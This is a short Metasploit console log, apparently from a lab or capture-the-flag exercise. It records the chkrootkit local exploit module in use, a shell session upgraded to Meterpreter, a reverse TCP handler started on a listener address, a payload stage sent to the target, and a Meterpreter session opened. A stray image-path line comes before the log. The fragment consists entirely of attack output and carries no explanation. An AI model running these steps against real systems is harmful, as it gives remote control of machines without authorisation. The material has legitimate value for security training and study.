 msf6 exploit(unix/local/chkrootkit) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.155.231.2:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1017704 bytes) to 192.155.231.3
msf6 exploit(unix/local/chkrootkit) > [*] Meterpreter session 4 opened (19
2.155.231.2:4433 → 192.155.231.3:56428) at 2025-10-22 10:40:41 +0530